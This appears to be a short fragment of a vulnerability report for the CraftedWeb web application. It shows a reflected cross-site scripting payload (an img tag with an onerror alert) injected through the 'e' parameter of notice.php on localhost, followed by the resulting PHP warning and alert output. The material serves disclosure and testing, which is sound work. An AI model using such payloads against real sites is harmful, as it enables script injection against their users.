 127.0.0.1/CraftedWeb//aasp_includes/pages/notice.php?e=1<img src=x onerror=alert('shiyan')>
php
Warning: session_destroy(): Trying to destroy uninitialized session in D:\xampp\htdocs\CraftedWeb\aasp_includes\pages\notice.php on line 1
1
Click here to Log In again
shiyan
确定